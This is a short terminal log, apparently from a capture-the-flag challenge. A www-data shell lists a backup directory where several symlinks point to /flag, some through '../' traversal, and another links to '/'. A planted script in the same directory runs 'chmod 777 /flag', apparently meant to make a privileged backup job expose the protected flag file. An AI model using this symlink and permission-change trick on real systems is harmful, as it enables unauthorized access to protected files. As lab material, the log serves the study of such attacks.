 ttttt
www-data@app-backup-rfmvh:/var/www/html/backup$ ls -la
ls -la
total 20
drwxr-xr-x 1 root root 4096 Feb  9 18:15 .
drwxr-xr-x 1 root root 4096 Jan 25 11:47 ..
-rwxr-xr-x 1 root root    0 Feb  9 17:37 1
lrwxrwxrwx 1 root root    5 Feb  9 17:37 114 -> /flag
lrwxrwxrwx 1 root root   28 Feb  9 18:15 123 -> ../../../../../../../../flag
lrwxrwxrwx 1 root root    5 Feb  9 18:15 flag -> /flag
lrwxrwxrwx 1 root root   19 Feb  9 18:15 haha -> ../../../../../flag
-rwxr-xr-x 1 root root    0 Feb  9 17:37 keep.txt
lrwxrwxrwx 1 root root    1 Feb  9 17:37 shell -> /
-rwxr-xr-x 1 root root   30 Feb  9 18:15 sleep
lrwxrwxrwx 1 root root    5 Feb  9 18:15 ttttt -> /flag
www-data@app-backup-rfmvh:/var/www/html/backup$ cat *
cat *
cat: 114: Permission denied
cat: 123: Permission denied
cat: flag: Permission denied
cat: haha: Permission denied
cat: shell: Is a directory
#!/bin/bash

chmod 777 /flag
cat: ttttt: Permission denied
www-data@app-backup-rfmvh:/var/www/html/backup$